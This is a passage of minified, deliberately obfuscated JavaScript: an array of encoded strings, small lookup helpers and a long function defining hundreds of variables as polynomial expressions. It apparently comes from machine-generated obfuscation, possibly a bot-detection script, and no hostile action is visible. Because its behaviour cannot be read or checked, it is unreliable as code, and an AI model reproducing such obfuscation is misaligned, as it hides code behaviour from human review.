","z&\"\b\nMW","=xz8p\r","","\\[","K,#\t","Q","[UW=7","kl$i,\r#3\x07\\[P&","]KWD\bJ\b","CA,HV7}R;L{Jk-XLC^8Ld\'l-Ortt7","QY\\-)#+L^\\;","\fTYU","UM","OP*\x00","\bW_","%/","\f\x40\\\bN\'","\rJQ","4","7\b\buW]","\\","U^\'\r%\\J","LJ","\nQu] \t","\f4\fTWP&","\x00ZW","=\r\"","OQK(4"," \x07M]|\x3f\r\x3f","\r\x00JQP%%\t\bW_","J]","$\x07$6O]#X=\t","\fJLT(4","r4A","K\\","\\+/9","WLW<\r","L&0","7U]Gm(:P*^Q\t5[;\\V\\;\r#","c;_","I*","WL\bL*\x00\"\t","6:MJ[<4","mWZ!8>","\nVVP;x\\K,\"","Z,=",",#\b","I;\x07%","6","MW\\\r3\'\fmJZ\"\x3f\x3f\n\\HP&","_M6\x3fKW\x40\t=\b","Z","\n","]*70UYL=\x07!\r\nct\nZ/","69VO\\;","T,>","L+2\f","]O]Z","\x00UT^(q\nQM=\r<\x00","\vV(\f8","xD|AVVXV","UY","","4\\\\","v&","\f\x07MtT \fMJZ\b%\nM","U\bC\n\x07\x3fPW\t","\r","\'","=\r#\t","Y\x40\'\v","(\bUh\vX0\r#P,JQ\bWi8=\x07","\t\tP","\f\bMQ\t|1#\t\b\x00VV5\\:=","#$upM9:4M","(\"","\bOQ\x00X=\x07# \tPKP&\"","8[$G\b","KX;\r5\'\t\\J.W%\x3f\x3f\tVJ","U,\t\x3f\n<VZU0","\r\\LZ!-\'","4\t\\","\x40\b_","X","JLP\'","\b","\f40","I%\t%\t","W","^KJ","0\fKYV;","\f0","<wu&j-/(>\'}}5|758<%","\nQ]R>\fhM\bM(;8","4\fmQ\n\\\x07#","^]},8\x3f\bMY","\\\'\v>","W\tZ%2","Y\rm04","](","7=\t>XLK\b4","!\fwM\n[,","]","\bM\tZ=>\t","(=","J,5=\bX_","LZ\vP:\x00","A\bLL\b_ =","SK8K","LKK\b4\x3f\bMY","0\x00\b:mQ\n\\;","HK$\"\x07J"," |",">\r3!P\\\\\'","JHW\'\r#/\rPLV\'\t=/\b6UW],\f","ZPZ\"*8KQj \x3f","4\x40$\n>","P>","\v=`","NU<\r","J1X%","\x07ZT],","4\r\fzPU-"];};var bI;var fPl;function Xr(bnl){return Kzj()[bnl];}var MK;var TI;var xzj;return Jp.call(this,If);function hI(){var KIl=new Object();hI=function(){return KIl;};return KIl;}var Jxj;var r8j;function W5(vcl){return Kzj()[vcl];}var W3j;function n4l(gIl){gIl=gIl?gIl:nX(gIl);var tql=lM(xC(gIl,BV),bI[sh]);if(lM(DT(DT(dJ(gIl,pY),dJ(gIl,Jb)),gIl),BV)){tql++;}return tql;}function YB(){var fsl=new Object();YB=function(){return fsl;};return fsl;}function BF(jfl){return Kzj()[jfl];}function YAl(){gd=Aj+df*Ow+p6*Ow*Ow+Ow*Ow*Ow,J9=Kf+Yk*Ow+Aj*Ow*Ow+Ow*Ow*Ow,FV=VW+Yk*Ow+ED*Ow*Ow+Ow*Ow*Ow,Xz=p6+ED*Ow+p6*Ow*Ow,U=Mt+Ow+Mt*Ow*Ow,I8=p6+Aj*Ow+Aj*Ow*Ow,cn=Kf+Ow+EL*Ow*Ow,q8=VW+EL*Ow+p6*Ow*Ow,fw=Mt+Mt*Ow+Mt*Ow*Ow,vt=gw+Aj*Ow+gw*Ow*Ow+Ow*Ow*Ow,Ss=Yk+gw*Ow+Ow*Ow+Ow*Ow*Ow,Od=Aj+Kf*Ow+Aj*Ow*Ow+Ow*Ow*Ow,HI=ED+df*Ow+Aj*Ow*Ow+Ow*Ow*Ow,gb=ED+Aj*Ow+p6*Ow*Ow+Ow*Ow*Ow,XF=ED+p6*Ow+gw*Ow*Ow+Ow*Ow*Ow,xf=EL+ED*Ow+Mt*Ow*Ow,QP=Mt+Aj*Ow+Ow*Ow+Ow*Ow*Ow,f3=Mt+Mt*Ow+Ow*Ow,Eq=p6+df*Ow+p6*Ow*Ow+Ow*Ow*Ow,ql=ED+Kf*Ow,GP=Mt+ED*Ow+gw*Ow*Ow+Ow*Ow*Ow,BS=VW+df*Ow+Ow*Ow,q4=Kf+Kf*Ow+ED*Ow*Ow+Ow*Ow*Ow,rB=ED+p6*Ow+EL*Ow*Ow+Ow*Ow*Ow,Ob=EL+p6*Ow+Kf*Ow*Ow+Ow*Ow*Ow,wk=EL+p6*Ow,WV=Aj+ED*Ow+Ow*Ow+Ow*Ow*Ow,Z4=p6+df*Ow+Ow*Ow+Ow*Ow*Ow,Ek=ED+Aj*Ow+Ow*Ow,zp=VW+Yk*Ow+Ow*Ow+Ow*Ow*Ow,fI=df+Aj*Ow+Aj*Ow*Ow+Ow*Ow*Ow,FM=EL+Kf*Ow+gw*Ow*Ow+Ow*Ow*Ow,S3=df+p6*Ow+p6*Ow*Ow,OF=p6+Aj*Ow+df*Ow*Ow+Ow*Ow*Ow,Zp=df+Kf*Ow+p6*Ow*Ow+Ow*Ow*Ow,j6=Mt+Mt*Ow+Kf*Ow*Ow,c5=Aj+df*Ow+Ow*Ow+Ow*Ow*Ow,Sh=Kf+ED*Ow+gw*Ow*Ow+Ow*Ow*Ow,fh=Aj+ED*Ow+gw*Ow*Ow+Ow*Ow*Ow,g3=Aj+ED*Ow+Ow*Ow,Yn=EL+Mt*Ow+Kf*Ow*Ow,Ur=p6+p6*Ow+Ow*Ow+Ow*Ow*Ow,AS=Kf+ED*Ow+Aj*Ow*Ow,Rs=Yk+p6*Ow+ED*Ow*Ow+Ow*Ow*Ow,Vq=df+Aj*Ow+gw*Ow*Ow+Ow*Ow*Ow,VF=EL+EL*Ow+Aj*Ow*Ow+Ow*Ow*Ow,tS=VW+Mt*Ow+p6*Ow*Ow,c4=Yk+Yk*Ow+gw*Ow*Ow+Ow*Ow*Ow,Op=Mt+Ow+EL*Ow*Ow+Ow*Ow*Ow,Ud=df+EL*Ow+p6*Ow*Ow+Ow*Ow*Ow,Oq=p6+Kf*Ow+Aj*Ow*Ow+Ow*Ow*Ow,T6=Yk+p6*Ow+Aj*Ow*Ow+Ow*Ow*Ow,qs=VW+gw*Ow+EL*Ow*Ow+Ow*Ow*Ow,Ic=gw+Yk*Ow+ED*Ow*Ow+Ow*Ow*Ow,Yl=ED+df*Ow+Aj*Ow*Ow,gV=df+gw*Ow+EL*Ow*Ow+Ow*Ow*Ow,F8=Aj+Kf*Ow+Aj*Ow*Ow,wL=df+p6*Ow,Xq=p6+EL*Ow+p6*Ow*Ow+Ow*Ow*Ow,F=Kf+EL*Ow+p6*Ow*Ow,wV=gw+Ow+gw*Ow*Ow+Ow*Ow*Ow,FS=EL+Mt*Ow+Aj*Ow*Ow,nl=Mt+Kf*Ow,lq=VW+df*Ow+EL*Ow*Ow+Ow*Ow*Ow,mB=Mt+Ow+Aj*Ow*Ow+Ow*Ow*Ow,pD=Aj+Ow+EL*Ow*Ow,gP=EL+Yk*Ow+gw*Ow*Ow+Ow*Ow*Ow,Hz=ED+EL*Ow+Kf*Ow*Ow,Ll=Kf+Ow,vr=EL+Aj*Ow+p6*Ow*Ow+Ow*Ow*Ow,jr=EL+EL*Ow+Mt*Ow*Ow+Ow*Ow*Ow,Bt=Aj+Kf*Ow,An=EL+Aj*Ow+Mt*Ow*Ow,H5=EL+Kf*Ow+Kf*Ow*Ow+Ow*Ow*Ow,Uz=Mt+Ow,AY=df+Aj*Ow+p6*Ow*Ow+Ow*Ow*Ow,pW=Yk+Mt*Ow,YM=EL+gw*Ow+EL*Ow*Ow+Ow*Ow*Ow,WM=Kf+ED*Ow+Aj*Ow*Ow+Ow*Ow*Ow,Xt=gw+ED*Ow+Ow*Ow,UF=gw+gw*Ow+Kf*Ow*Ow+Ow*Ow*Ow,gB=p6+Ow+Aj*Ow*Ow+Ow*Ow*Ow,rS=Aj+EL*Ow+Mt*Ow*Ow,Y4=EL+Ow+Ow*Ow+Ow*Ow*Ow,jV=ED+Ow+Ow*Ow+Ow*Ow*Ow,UL=Yk+ED*Ow+Kf*Ow*Ow,OA=p6+Yk*Ow+EL*Ow*Ow,Lp=Yk+gw*Ow+Aj*Ow*Ow+Ow*Ow*Ow,Zn=gw+Ow+Aj*Ow*Ow,Dz=ED+Yk*Ow+ED*Ow*Ow,En=gw+Kf*Ow+ED*Ow*Ow,dl=Kf+Aj*Ow+gw*Ow*Ow+Ow*Ow*Ow,Ld=VW+EL*Ow+Kf*Ow*Ow+Ow*Ow*Ow,xr=Yk+Ow+p6*Ow*Ow+Ow*Ow*Ow,Mk=Yk+Yk*Ow+EL*Ow*Ow,JF=df+Ow+Aj*Ow*Ow+Ow*Ow*Ow,b6=Mt+EL*Ow+Ow*Ow,qr=Aj+EL*Ow+ED*Ow*Ow+Ow*Ow*Ow,Ad=p6+p6*Ow+ED*Ow*Ow+Ow*Ow*Ow,Kq=Yk+df*Ow+Aj*Ow*Ow+Ow*Ow*Ow,TD=df+Mt*Ow+p6*Ow*Ow,WY=ED+Kf*Ow+Kf*Ow*Ow+Ow*Ow*Ow,WI=df+df*Ow+df*Ow*Ow+Ow*Ow*Ow,QI=gw+Kf*Ow+gw*Ow*Ow+Ow*Ow*Ow,qk=VW+EL*Ow+Ow*Ow,lW=Yk+Kf*Ow+Ow*Ow,Jw=df+df*Ow+Aj*Ow*Ow,qd=Yk+ED*Ow+Ow*Ow+Ow*Ow*Ow,nB=VW+Ow+Aj*Ow*Ow+Ow*Ow*Ow,IY=gw+Yk*Ow+EL*Ow*Ow+Ow*Ow*Ow,m6=VW+gw*Ow+p6*Ow*Ow,UP=Mt+Kf*Ow+gw*Ow*Ow+Ow*Ow*Ow,A8=VW+Aj*Ow+Aj*Ow*Ow,FF=Kf+gw*Ow+gw*Ow*Ow+Ow*Ow*Ow,j1=gw+Ow+p6*Ow*Ow,xW=Aj+ED*Ow+Mt*Ow*Ow,pj=Mt+ED*Ow+Aj*Ow*Ow,YF=Aj+EL*Ow+gw*Ow*Ow+Ow*Ow*Ow,cW=Aj+Yk*Ow+ED*Ow*Ow,fF=VW+Mt*Ow+gw*Ow*Ow+Ow*Ow*Ow,dd=VW+Kf*Ow+EL*Ow*Ow+Ow*Ow*Ow,fL=p6+p6*Ow,vj=VW+p6*Ow+Aj*Ow*Ow,J3=Yk+p6*Ow+df*Ow*Ow,bF=VW+ED*Ow+Ow*Ow+Ow*Ow*Ow,jf=EL+ED*Ow+gw*Ow*Ow+Ow*Ow*Ow,W9=df+df*Ow+p6*Ow*Ow+Ow*Ow*Ow,Rq=gw+EL*Ow+EL*Ow*Ow+Ow*Ow*Ow,bd=EL+p6*Ow+df*Ow*Ow+Ow*Ow*Ow,v5=gw+df*Ow+Ow*Ow+Ow*Ow*Ow,vs=ED+Kf*Ow+df*Ow*Ow+Ow*Ow*Ow,tk=EL+Ow+ED*Ow*Ow,xB=gw+df*Ow+gw*Ow*Ow+Ow*Ow*Ow,kl=ED+Ow+Aj*Ow*Ow,X4=Aj+gw*Ow+Aj*Ow*Ow+Ow*Ow*Ow,cM=Aj+Ow+gw*Ow*Ow+Ow*Ow*Ow,EI=df+Mt*Ow+gw*Ow*Ow+Ow*Ow*Ow,QM=ED+ED*Ow+EL*Ow*Ow+Ow*Ow*Ow,Cj=Kf+p6*Ow+p6*Ow*Ow,Mp=EL+Aj*Ow+df*Ow*Ow+Ow*Ow*Ow,nD=VW+Mt*Ow+Aj*Ow*Ow,F9=p6+p6*Ow+Mt*Ow*Ow+Ow*Ow*Ow,cS=EL+p6*Ow+ED*Ow*Ow,l1=Mt+df*Ow+Yk*Ow*Ow,pP=Kf+Mt*Ow+Kf*Ow*Ow+Ow*Ow*Ow,E1=Kf+ED*Ow+ED*Ow*Ow,fd=Kf+Aj*Ow+Aj*Ow*Ow+Ow*Ow*Ow,Kl=Yk+Aj*Ow+EL*Ow*Ow,GD=VW+Ow+Ow*Ow,lf=p6+EL*Ow+p6*Ow*Ow,R4=Aj+Mt*Ow+EL*Ow*Ow+Ow*Ow*Ow,UM=gw+Aj*Ow+Mt*Ow*Ow+Ow*Ow*Ow,QD=p6+p6*Ow+EL*Ow*Ow,KI=Yk+p6*Ow+gw*Ow*Ow+Ow*Ow*Ow,Bs=EL+Ow+EL*Ow*Ow+Ow*Ow*Ow,zP=p6+Kf*Ow+Kf*Ow*Ow+Ow*Ow*Ow,bk=Mt+Ow+Aj*Ow*Ow,X5=VW+Mt*Ow+ED*Ow*Ow+Ow*Ow*Ow,lz=ED+Aj*Ow+EL*Ow*Ow,SP=df+df*Ow+Aj*Ow*Ow+Ow*Ow*Ow,Eb=Kf+df*Ow+ED*Ow*Ow+Ow*Ow*Ow,tP=Aj+EL*Ow+EL*Ow*Ow+Ow*Ow*Ow,PY=gw+Ow+EL*Ow*Ow+Ow*Ow*Ow,Vn=ED+Aj*Ow+Mt*Ow*Ow,YL=df+Kf*Ow+Aj*Ow*Ow,If=Aj+Ow,Kk=df+Aj*Ow+Aj*Ow*Ow,Oc=VW+ED*Ow+Kf*Ow*Ow+Ow*Ow*Ow,lI=ED+Yk*Ow+gw*Ow*Ow+Ow*Ow*Ow,sb=p6+gw*Ow+Aj*Ow*Ow+Ow*Ow*Ow,xD=Mt+df*Ow+Mt*Ow*Ow,NS=EL+Ow+Aj*Ow*Ow+Ow*Ow*Ow,PL=EL+EL*Ow+Ow*Ow,mS=df+ED*Ow+p6*Ow*Ow,zF=ED+gw*Ow+Ow*Ow+Ow*Ow*Ow,fA=VW+Yk*Ow+Aj*Ow*Ow,nk=gw+EL*Ow,x8=EL+p6*Ow+p6*Ow*Ow,lp=Aj+EL*Ow+Ow*Ow+Ow*Ow*Ow,zw=ED+Ow+EL*Ow*Ow+Ow*Ow*Ow,Ls=VW+Aj*Ow+Ow*Ow+Ow*Ow*Ow,dj=p6+Ow+Aj*Ow*Ow,gr=p6+Kf*Ow+gw*Ow*Ow+Ow*Ow*Ow,pq=p6+Yk*Ow+Kf*Ow*Ow+Ow*Ow*Ow,hs=Yk+Kf*Ow+p6*Ow*Ow+Ow*Ow*Ow,c1=Aj+Kf*Ow+ED*Ow*Ow,dV=ED+Mt*Ow+Aj*Ow*Ow+Ow*Ow*Ow,XL=Yk+p6*Ow+p6*Ow*Ow,K1=Aj+p6*Ow+EL*Ow*Ow,L4=ED+Aj*Ow+gw*Ow*Ow+Ow*Ow*Ow,gs=gw+gw*Ow+p6*Ow*Ow+Ow*Ow*Ow,Vp=df+ED*Ow+gw*Ow*Ow+Ow*Ow*Ow,Dc=Aj+Aj*Ow+Ow*Ow+Ow*Ow*Ow,Qp=Aj+Yk*Ow+gw*Ow*Ow+Ow*Ow*Ow,md=Kf+p6*Ow+EL*Ow*Ow+Ow*Ow*Ow,dp=gw+Yk*Ow+gw*Ow*Ow+Ow*Ow*Ow,lk=ED+Ow+p6*Ow*Ow,Ef=Kf+ED*Ow+Kf*Ow*Ow,rf=Yk+p6*Ow+Mt*Ow*Ow,H9=Aj+df*Ow+Aj*Ow*Ow+Ow*Ow*Ow,lS=EL+p6*Ow+Aj*Ow*Ow,hn=EL+EL*Ow+ED*Ow*Ow,Y3=EL+df*Ow+p6*Ow*Ow,Qs=Yk+Kf*Ow+Ow*Ow+Ow*Ow*Ow,Bq=gw+Mt*Ow+gw*Ow*Ow+Ow*Ow*Ow,r1=Aj+EL*Ow+EL*Ow*Ow,G3=df+p6*Ow+Ow*Ow,J5=VW+EL*Ow+p6*Ow*Ow+Ow*Ow*Ow,TF=VW+gw*Ow+Aj*Ow*Ow+Ow*Ow*Ow,C3=Kf+Mt*Ow+p6*Ow*Ow,Wk=Yk+Aj*Ow+p6*Ow*Ow,gD=Aj+Mt*Ow+Mt*Ow*Ow+Ow*Ow*Ow,CA=EL+df*Ow+Mt*Ow*Ow,kr=df+Kf*Ow+gw*Ow*Ow+Ow*Ow*Ow,Rd=Aj+gw*Ow+Mt*Ow*Ow+Ow*Ow*Ow,Ib=EL+df*Ow+Kf*Ow*Ow+Ow*Ow*Ow,hP=ED+Kf*Ow+p6*Ow*Ow+Ow*Ow*Ow,Zq=Aj+gw*Ow+gw*Ow*Ow+Ow*Ow*Ow,LF=EL+ED*Ow+Aj*Ow*Ow+Ow*Ow*Ow,Ew=EL+gw*Ow+EL*Ow*Ow,QY=gw+Aj*Ow+EL*Ow*Ow+Ow*Ow*Ow,w4=VW+EL*Ow+Aj*Ow*Ow+Ow*Ow*Ow,jb=Yk+Mt*Ow+Ow*Ow+Ow*Ow*Ow,M6=Mt+Kf*Ow+Kf*Ow*Ow,k9=Mt+ED*Ow+Ow*Ow+Ow*Ow*Ow,C5=df+Kf*Ow+Ow*Ow+Ow*Ow*Ow,M9=Aj+Ow+EL*Ow*Ow+Ow*Ow*Ow,Uw=Yk+Mt*Ow+gw*Ow*Ow+Ow*Ow*Ow,Mw=VW+Aj*Ow,mr=ED+df*Ow+p6*Ow*Ow+Ow*Ow*Ow,M5=df+Aj*Ow+Ow*Ow+Ow*Ow*Ow,cl=ED+Kf*Ow+Mt*Ow*Ow,c3=df+gw*Ow+EL*Ow*Ow,Jc=Yk+df*Ow+EL*Ow*Ow+Ow*Ow*Ow,c8=EL+ED*Ow+p6*Ow*Ow,Wc=Mt+Aj*Ow+p6*Ow*Ow+Ow*Ow*Ow,CP=ED+EL*Ow+EL*Ow*Ow+Ow*Ow*Ow,qc=ED+Ow+Aj*Ow*Ow+Ow*Ow*Ow,tF=EL+EL*Ow+gw*Ow*Ow+Ow*Ow*Ow,cP=gw+Ow+df*Ow*Ow+Ow*Ow*Ow,n9=Yk+EL*Ow+ED*Ow*Ow+Ow*Ow*Ow,Qn=Yk+Aj*Ow+Mt*Ow*Ow,Gl=EL+Mt*Ow+Ow*Ow,sM=ED+EL*Ow+df*Ow*Ow+Ow*Ow*Ow,QB=ED+Mt*Ow+p6*Ow*Ow+Ow*Ow*Ow,OL=df+gw*Ow+Ow*Ow,B8=gw+Aj*Ow,Zs=Kf+Yk*Ow+ED*Ow*Ow+Ow*Ow*Ow,Y8=Mt+ED*Ow+ED*Ow*Ow,C6=VW+gw*Ow+Ow*Ow,wM=Kf+EL*Ow+Kf*Ow*Ow+Ow*Ow*Ow,Q9=Mt+p6*Ow+Yk*Ow*Ow+Ow*Ow*Ow,sz=Yk+EL*Ow,x9=df+EL*Ow+gw*Ow*Ow+Ow*Ow*Ow,jq=df+Kf*Ow+Mt*Ow*Ow+Ow*Ow*Ow,Nc=df+ED*Ow+p6*Ow*Ow+Ow*Ow*Ow,vF=Mt+p6*Ow+EL*Ow*Ow+Ow*Ow*Ow,lj=df+df*Ow+Mt*Ow*Ow,hM=ED+df*Ow+Ow*Ow+Ow*Ow*Ow,KA=Mt+Yk*Ow,tq=ED+EL*Ow+ED*Ow*Ow+Ow*Ow*Ow,lh=Kf+Mt*Ow+p6*Ow*Ow+Ow*Ow*Ow,Zr=Mt+Ow+gw*Ow*Ow+Ow*Ow*Ow,q3=p6+df*Ow,b9=df+Ow+Ow*Ow+Ow*Ow*Ow,VY=Mt+Aj*Ow+gw*Ow*Ow+Ow*Ow*Ow,b5=p6+df*Ow+Aj*Ow*Ow+Ow*Ow*Ow,Rz=gw+Ow+Ow*Ow,qP=p6+Aj*Ow+gw*Ow*Ow+Ow*Ow*Ow,mq=ED+EL*Ow+gw*Ow*Ow+Ow*Ow*Ow,dh=Yk+Kf*Ow+Yk*Ow*Ow+Ow*Ow*Ow,Hd=Kf+Ow+Aj*Ow*Ow+Ow*Ow*Ow,c9=Kf+df*Ow+gw*Ow*Ow+Ow*Ow*Ow,kw=EL+p6*Ow+Ow*Ow,n5=gw+EL*Ow+Mt*Ow*Ow+Ow*Ow*Ow,b3=VW+p6*Ow+Kf*Ow*Ow,Q5=Mt+Kf*Ow+Aj*Ow*Ow+Ow*Ow*Ow,nj=VW+Yk*Ow+Ow*Ow,VV=EL+p6*Ow+Aj*Ow*Ow+Ow*Ow*Ow,JW=Aj+Yk*Ow+EL*Ow*Ow,Rk=ED+Kf*Ow+ED*Ow*Ow,Ol=Mt+p6*Ow+Mt*Ow*Ow,zA=EL+Yk*Ow+EL*Ow*Ow,LI=VW+p6*Ow+Ow*Ow+Ow*Ow*Ow,v9=VW+ED*Ow+gw*Ow*Ow+Ow*Ow*Ow,Zb=VW+Ow+p6*Ow*Ow+Ow*Ow*Ow,YD=Mt+Aj*Ow+p6*Ow*Ow,NI=ED+Kf*Ow+EL*Ow*Ow+Ow*Ow*Ow,jY=gw+Ow+Ow*Ow+Ow*Ow*Ow,H6=Aj+Aj*Ow,dY=Kf+gw*Ow+EL*Ow*Ow+Ow*Ow*Ow,Df=Aj+EL*Ow+Ow*Ow,fj=Yk+gw*Ow+EL*Ow*Ow,Gk=EL+ED*Ow+Aj*Ow*Ow,Nj=Yk+Ow+EL*Ow*Ow+ED*Ow*Ow*Ow+p6*Ow*Ow*Ow*Ow,WB=Aj+Yk*Ow+p6*Ow*Ow+Ow*Ow*Ow,SV=p6+p6*Ow+df*Ow*Ow+Ow*Ow*Ow,Lh=Aj+Aj*Ow+df*Ow*Ow+Ow*Ow*Ow,Ah=Mt+gw*Ow+Aj*Ow*Ow+Ow*Ow*Ow,X=VW+Ow+Mt*Ow*Ow,fP=EL+Yk*Ow+Kf*Ow*Ow+Ow*Ow*Ow,Pc=VW+Mt*Ow+p6*Ow*Ow+Ow*Ow*Ow,pF=Mt+p6*Ow+Kf*Ow*Ow+Ow*Ow*Ow,qz=df+gw*Ow+ED*Ow*Ow,CW=df+Yk*Ow+Mt*Ow*Ow,MS=VW+Yk*Ow+Kf*Ow*Ow,l4=Yk+df*Ow+Kf*Ow*Ow+Ow*Ow*Ow,Nt=Mt+Aj*Ow+Kf*Ow*Ow,cY=Yk+Ow+ED*Ow*Ow+Ow*Ow*Ow,g9=df+p6*Ow+Ow*Ow+Ow*Ow*Ow,bh=Kf+Kf*Ow+Ow*Ow+Ow*Ow*Ow,XB=Kf+Mt*Ow+Mt*Ow*Ow+Ow*Ow*Ow,Ul=Kf+ED*Ow,gS=Kf+gw*Ow+p6*Ow*Ow,Dq=gw+Ow+Aj*Ow*Ow+Ow*Ow*Ow,W4=ED+Yk*Ow+Aj*Ow*Ow+Ow*Ow*Ow,mp=Kf+Yk*Ow+EL*Ow*Ow+Ow*Ow*Ow,Tb=Mt+df*Ow+Aj*Ow*Ow+Ow*Ow*Ow,nF=Kf+Mt*Ow+Aj*Ow*Ow+Ow*Ow*Ow,lB=Aj+p6*Ow+EL*Ow*Ow+Ow*Ow*Ow,t3=Kf+Yk*Ow+Mt*Ow*Ow,wq=Mt+df*Ow+ED*Ow*Ow+Ow*Ow*Ow,H4=df+ED*Ow+Mt*Ow*Ow+Ow*Ow*Ow,jP=df+ED*Ow+Aj*Ow*Ow+Ow*Ow*Ow,R8=p6+p6*Ow+Mt*Ow*Ow,CI=Aj+df*Ow+EL*Ow*Ow+Ow*Ow*Ow,zt=p6+Ow+gw*Ow*Ow+Ow*Ow*Ow,Gp=Kf+Aj*Ow+EL*Ow*Ow+Ow*Ow*Ow,U5=Yk+Yk*Ow+Aj*Ow*Ow+Ow*Ow*Ow,st=df+ED*Ow+Mt*Ow*Ow,E8=Aj+EL*Ow,LM=p6+Yk*Ow+gw*Ow*Ow+Ow*Ow*Ow,tr=Aj+Aj*Ow+p6*Ow*Ow+Ow*Ow*Ow,xV=Kf+gw*Ow+Kf*Ow*Ow+Ow*Ow*Ow,XY=gw+EL*Ow+df*Ow*Ow+Ow*Ow*Ow,ZP=ED+Aj*Ow+EL*Ow*Ow+Ow*Ow*Ow,qB=p6+Kf*Ow+p6*Ow*Ow+Ow*Ow*Ow,Qt=Aj+Yk*Ow,ml=Aj+p6*Ow,Nw=EL+EL*Ow,rV=EL+Kf*Ow+ED*Ow*Ow+Ow*Ow*Ow,Cd=Aj+gw*Ow+df*Ow*Ow+Ow*Ow*Ow,qq=Mt+Yk*Ow+ED*Ow*Ow+Ow*Ow*Ow,DS=EL+df*Ow+Aj*Ow*Ow,vf=gw+p6*Ow+Aj*Ow*Ow,fl=EL+p6*Ow+Mt*Ow*Ow,xz=VW+Kf*Ow,pM=VW+EL*Ow+ED*Ow*Ow+Ow*Ow*Ow,Jz=Kf+df*Ow+Aj*Ow*Ow,Fs=Mt+Mt*Ow+Aj*Ow*Ow+Ow*Ow*Ow,Aq=Aj+EL*Ow+p6*Ow*Ow+Ow*Ow*Ow,fV=Kf+p6*Ow+gw*Ow*Ow+Ow*Ow*Ow,rt=EL+EL*Ow+EL*Ow*Ow,Xn=p6+Ow+ED*Ow*Ow,hq=VW+Kf*Ow+Kf*Ow*Ow+Ow*Ow*Ow,JS=gw+Yk*Ow+Ow*Ow+Ow*Ow*Ow,zl=ED+Ow+Kf*Ow*Ow,sL=df+p6*Ow+ED*Ow*Ow,Nr=EL+gw*Ow+gw*Ow*Ow+Ow*Ow*Ow,nr=VW+p6*Ow+ED*Ow*Ow+Ow*Ow*Ow,nP=VW+Aj*Ow+EL*Ow*Ow+Ow*Ow*Ow,Jk=p6+gw*Ow+Kf*Ow*Ow,Fb=df+p6*Ow+ED*Ow*Ow+Ow*Ow*Ow,pB=Mt+ED*Ow+EL*Ow*Ow+Ow*Ow*Ow,JI=df+df*Ow+ED*Ow*Ow+Ow*Ow*Ow,vM=Mt+EL*Ow+Ow*Ow+Ow*Ow*Ow,zL=EL+Yk*Ow+ED*Ow*Ow,N8=Mt+Yk*Ow+EL*Ow*Ow,Fq=EL+Mt*Ow+Kf*Ow*Ow+Ow*Ow*Ow,Vh=Kf+Kf*Ow+gw*Ow*Ow+Ow*Ow*Ow,S=EL+df*Ow+EL*Ow*Ow,v4=gw+gw*Ow+EL*Ow*Ow+Ow*Ow*Ow,Dp=ED+Kf*Ow+Mt*Ow*Ow+Ow*Ow*Ow,Jr=gw+Mt*Ow+Mt*Ow*Ow+Ow*Ow*Ow,Vc=VW+df*Ow+Kf*Ow*Ow+Ow*Ow*Ow,kj=p6+gw*Ow+Mt*Ow*Ow,zd=Mt+ED*Ow+p6*Ow*Ow+Ow*Ow*Ow,W3=ED+df*Ow+ED*Ow*Ow,JP=VW+Kf*Ow+Ow*Ow+Ow*Ow*Ow,rY=Mt+Kf*Ow+p6*Ow*Ow+Ow*Ow*Ow,Gd=Kf+Aj*Ow+ED*Ow*Ow+Ow*Ow*Ow,Hb=Kf+Ow+Ow*Ow+Ow*Ow*Ow,jA=Mt+Kf*Ow+EL*Ow*Ow,Ct=Aj+gw*Ow+ED*Ow*Ow,FB=p6+p6*Ow+gw*Ow*Ow+Ow*Ow*Ow,gq=Mt+Mt*Ow+ED*Ow*Ow+Ow*Ow*Ow,QW=Aj+p6*Ow+Ow*Ow,lw=ED+EL*Ow+Aj*Ow*Ow,f5=df+Ow+Kf*Ow*Ow+Ow*Ow*Ow,Ub=Aj+Kf*Ow+EL*Ow*Ow+Ow*Ow*Ow,wb=gw+EL*Ow+gw*Ow*Ow+Ow*Ow*Ow,O4=df+p6*Ow+Aj*Ow*Ow+Ow*Ow*Ow,nf=p6+EL*Ow+Ow*Ow,vn=ED+Aj*Ow,B5=df+EL*Ow+Aj*Ow*Ow+Ow*Ow*Ow,Uq=Yk+Yk*Ow+Kf*Ow*Ow+Ow*Ow*Ow,gj=gw+Yk*Ow,gl=Yk+Kf*Ow+Kf*Ow*Ow,Vk=Mt+Yk*Ow+Aj*Ow*Ow,wI=ED+df*Ow+Kf*Ow*Ow+Ow*Ow*Ow,xP=Aj+gw*Ow+EL*Ow*Ow+Ow*Ow*Ow,qj=Aj+ED*Ow,MM=EL+Yk*Ow+p6*Ow*Ow+Ow*Ow*Ow,KB=ED+Ow+Yk*Ow*Ow+Ow*Ow*Ow,TM=gw+Yk*Ow+Aj*Ow*Ow+Ow*Ow*Ow,Fh=Mt+p6*Ow+df*Ow*Ow+Ow*Ow*Ow,Tn=df+EL*Ow+p6*Ow*Ow,ks=Kf+Kf*Ow+p6*Ow*Ow+Ow*Ow*Ow,MP=Mt+Kf*Ow+ED*Ow*Ow+Ow*Ow*Ow,In=EL+Ow,H3=gw+Kf*Ow+EL*Ow*Ow,Nq=gw+p6*Ow+Ow*Ow+Ow*Ow*Ow,cV=ED+Mt*Ow+EL*Ow*Ow+Ow*Ow*Ow,Pr=p6+Mt*Ow+ED*Ow*Ow+Ow*Ow*Ow,A5=Kf+df*Ow+Ow*Ow+Ow*Ow*Ow,pr=Yk+Aj*Ow+EL*Ow*Ow+Ow*Ow*Ow,lY=EL+Mt*Ow+Aj*Ow*Ow+Ow*Ow*Ow,vq=Kf+Ow+gw*Ow*Ow+Ow*Ow*Ow,hd=Mt+p6*Ow+Ow*Ow+Ow*Ow*Ow,Vr=df+Kf*Ow+Kf*Ow*Ow+Ow*Ow*Ow,zn=Kf+df*Ow+Ow*Ow,zD=Mt+gw*Ow+Ow*Ow,T9=Yk+EL*Ow+Ow*Ow+Ow*Ow*Ow,vL=ED+Ow,rr=gw+df*Ow+EL*Ow*Ow+Ow*Ow*Ow,Or=Yk+Yk*Ow+p6*Ow*Ow+Ow*Ow*Ow,Kd=Mt+df*Ow+gw*Ow*Ow+Ow*Ow*Ow,Sj=Kf+Aj*Ow+Mt*Ow*Ow,IV=df+Mt*Ow+Aj*Ow*Ow+Ow*Ow*Ow,gc=Kf+ED*Ow+Kf*Ow*Ow+Ow*Ow*Ow,lA=VW+Kf*Ow+Aj*Ow*Ow,hh=EL+Yk*Ow+ED*Ow*Ow+Ow*Ow*Ow,CL=Yk+ED*Ow+p6*Ow*Ow,GB=p6+df*Ow+gw*Ow*Ow+Ow*Ow*Ow,rp=p6+Yk*Ow+EL*Ow*Ow+Ow*Ow*Ow,Mh=Yk+Ow+Kf*Ow*Ow+Ow*Ow*Ow,wB=E